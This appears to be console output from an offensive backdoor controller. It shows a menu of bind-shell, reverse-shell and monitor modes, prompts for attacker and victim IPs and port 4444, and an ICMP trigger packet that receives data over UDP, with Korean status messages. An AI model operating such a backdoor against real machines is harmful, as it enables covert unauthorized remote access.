 Password (Default: 1)
[1] socket (Bind Shell Mode)
[2] justforfun (Reverse Shell Mode)
[3] mon (Monitor Mode)
> 3
Attacker IP (Default: 192.168.100.10) >
Attacker Port (Default: 4444) >
Victim IP (Default: 192.168.100.30) >
Using 'mon' password with ICMP protocol.
=====================================================================
[*] Running Monitor Mode ...
[*] Monitor 모드: UDP 4444번 포트에서 데이터 수신 대기 중...
[*] Monitor Trigger 패킷 전송 중...
[+] Monitor 데이터 수신 성공: b'1'
[*] Monitor 종료.